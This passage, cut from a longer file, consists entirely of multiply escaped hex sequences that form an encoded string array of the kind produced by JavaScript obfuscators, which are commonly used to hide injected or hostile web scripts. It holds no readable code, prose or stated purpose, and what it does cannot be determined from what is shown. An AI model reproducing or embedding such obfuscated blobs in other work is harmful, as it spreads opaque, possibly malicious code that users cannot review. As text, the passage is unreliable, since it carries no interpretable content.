5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\